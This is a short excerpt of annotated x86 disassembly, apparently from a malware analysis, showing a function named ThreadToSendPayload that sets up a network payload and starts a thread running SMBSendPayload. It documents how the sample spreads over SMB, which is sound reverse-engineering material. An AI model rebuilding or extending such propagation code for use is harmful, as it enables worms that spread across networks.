 ThreadToSendPayload proc near
call NetworkandDLLPayloadSetup
test eax, eax
jnz short loc_407BDA
retn
loc_407BDA:
push ebx
push ebp
push esi
push edi
mov edi, ds:_beginthreadex
push 0
push 0
push 0
push offset SMBSendPayload
push 0
push 0
call edi ; _beginthreadex
mov ebp, ds:CloseHandle
add esp, 18h
test eax, eax
jz short loc_407C05